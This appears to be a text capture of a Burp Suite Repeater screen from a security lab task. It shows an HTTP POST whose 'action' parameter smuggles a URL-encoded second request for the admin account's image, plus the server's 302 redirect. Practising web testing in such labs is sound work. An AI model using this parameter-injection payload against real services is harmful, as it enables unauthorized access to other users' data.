 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: https://task5-images-a8f29sec-stand2.seccheck.ru HTTP/2
Request
Pretty Raw Hex \n
1 POST /picture/11.jpg HTTP/2
2 Host: task5-images-a8f29sec-stand2.seccheck.ru
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: https://task5-images-a8f29sec-stand2.seccheck.ru
11 Referer: https://task5-images-a8f29sec-stand2.seccheck.ru/picture/11.jpg
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 imageid=11.jpg&account=paf&resource=localhost&action=
getImage%3fimageid%3d1.jpg%26account%3dadmin%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Fri, 30 Aug 2024 23:24:19 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 203
5 Location: /account
6 Vary: Cookie
7 Strict-Transport-Security: max-age=15724800; includeSubDomains
8
9 <!doctype html>
10 <html lang=en>
11 <title>
Redirecting...
</title>
12 <h1>
Redirecting...
</h1>
13 <p>
You should be redirected automatically to the target URL: <a href="/account">
/account
</a>
. If not, click the link.
14
Search 0 highlights
Inspector
Back
Body parameter
Name
action
Value
getImage%3fimageid%3d1.jpg
%26account%3dadmin%23
Decoded from: URL encoding
getImage?imageid=1.jpg&acc
ount=admin#
Cancel Apply changes
Inspector
Notes
Done 419 bytes | 21 millis
Event log (15) All issues Memory: 237.7MB